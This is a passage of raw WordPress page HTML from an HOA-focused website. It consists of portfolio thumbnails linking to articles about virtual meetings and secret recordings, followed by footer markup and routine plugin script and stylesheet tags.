https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-500x166.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-800x266.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-1280x426.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-600x200.jpg 600w" sizes="(max-width: 1400px) 100vw, 1400px" /></noscript><img width="1400" height="466" src="https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance.jpg" class="wp-image-321353 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-300x100.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-1024x341.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-768x256.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-1262x420.jpg 1262w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-640x213.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-681x227.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-500x166.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-800x266.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-1280x426.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-600x200.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/hoa-homefront-can-we-still-zoom-into-our-meetings/"
			>
	HOA Homefront: Can we still Zoom into our meetings?</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-30073 post type-post status-publish format-standard has-post-thumbnail hentry category-boards-associations vp-portfolio__item-uid-0ac5c97d" data-vp-filter="boards-associations" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/are-secret-recordings-and-no-meetings-legal/"
			>
	
		<noscript><img width="1215" height="931" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance.jpg" class="wp-image-30072" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance.jpg 1215w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-300x230.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-1024x785.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-768x588.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-548x420.jpg 548w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-640x490.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-681x522.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-500x383.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-800x613.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-600x460.jpg 600w" sizes="(max-width: 1215px) 100vw, 1215px" /></noscript><img width="1215" height="931" src="https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance.jpg" class="wp-image-30072 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance.jpg 1215w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-300x230.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-1024x785.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-768x588.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-548x420.jpg 548w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-640x490.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-681x522.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-500x383.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-800x613.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/01/Are-secret-recordings-and-no-meetings-legal-On-HOA-Alliance-600x460.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/are-secret-recordings-and-no-meetings-legal/"
			>
	Are secret recordings and no meetings legal?</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cb57e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9cb57e" data-element_type="container">
				<div class="elementor-element elementor-element-56596e3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="56596e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff; font-size: 14pt;"><strong>TRENDING NOW</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696f626c79e35
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b978b73c816bfa5881411a8e6/7f94723689675bf390f87978f.js");</script></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='visual-portfolio-elementor-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/elementor.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-slider-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/layout-slider.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/custom-scrollbar.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/lazyload.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-errors-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/errors/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/items-list/items-style/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/notices/style.css?ver=1762811968' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767650416" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767650416" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.9" id="patreon-wordpress-js-js"></script>
<script type="text/javascript" id="wpea-ajax-pagi-js-extra">
/* <![CDATA[ */
var wpea_ajax = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpea-ajax-pagi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/js/wpea-ajax-pagi.js?ver=1.8.9" id="wpea-ajax-pagi-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1767650410" id="toastr-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1767650410" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"5787710a49","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
//# sourceURL=bp-admin-settings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1767650410" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1767650410" id="better-payment-common-script-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.hoaalliance.org/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.hoaalliance.org/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","nonce":"5ca04ebf6c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.hoaalliance.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hoaalliance.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1a2ed56589"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":325288,"title":"The%20Benefits%20of%20New%20Resident%20Orientation%3A%20Building%20Stronger%20Communities%20%E2%80%93%20HOA%20ALLIANCE","excerpt":"","featuredImage":"https:\/\/www.hoaalliance.org\/wp-content\/uploads\/2023\/06\/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-1024x910.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="vp-dynamic-styles-329602-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329602-inline-css";
                        styleTag.innerHTML = ".vp-id-329602 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329602 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n  --vp-items-style-default--caption__color: #ffffff;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329602-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"6ae89b83c8","restUrl":"https://www.hoaalliance.org/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=d8bdbaf9556b1bef82b7" id="visual-portfolio-popup-gallery-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-photoswipe.js?ver=635d0c12d5ffe246be5d" id="visual-portfolio-plugin-photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-swiper.js?ver=9405531650f48979a92f" id="visual-portfolio-plugin-swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/layout-slider.js?ver=3a408120f667542e08e8" id="visual-portfolio-layout-slider-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/custom-scrollbar.js?ver=1b0797e554b11e494886" id="visual-portfolio-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazyload.js?ver=68514291aaca509de970" id="visual-portfolio-lazyload-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-cfg.js?ver=d2bb8f65b3f9b03b1fba" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-wp-lightbox-resolve.js?ver=d297b89df3949a877e9e" id="lazysizes-wp-lightbox-resolve-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-object-fit-cover.js?ver=4.1.0" id="lazysizes-object-fit-cover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-swiper-duplicates-load.js?ver=040890e2fcf3f6049afe" id="lazysizes-swiper-duplicates-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6" id="visual-portfolio-js"></script>
<script type="text/javascript" defer src="https://www.hoaalliance.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","resturl":"https://www.hoaalliance.org/wp-json/wpraddons/v1","nonce":"d8975b8f51","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/","wishlistPageID":"","wishlistPageURL":"https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoaalliance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
